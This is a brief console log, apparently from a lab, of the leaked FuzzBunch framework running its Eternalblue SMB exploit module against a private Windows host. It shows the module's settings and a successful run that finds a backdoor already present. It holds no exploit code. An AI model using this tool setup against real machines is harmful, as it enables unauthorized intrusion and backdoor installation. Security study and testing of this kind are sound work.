 [!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure? (y/n) [Yes] :
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.0.171] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.0.171:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.0.171
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 01 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) > _
边界安全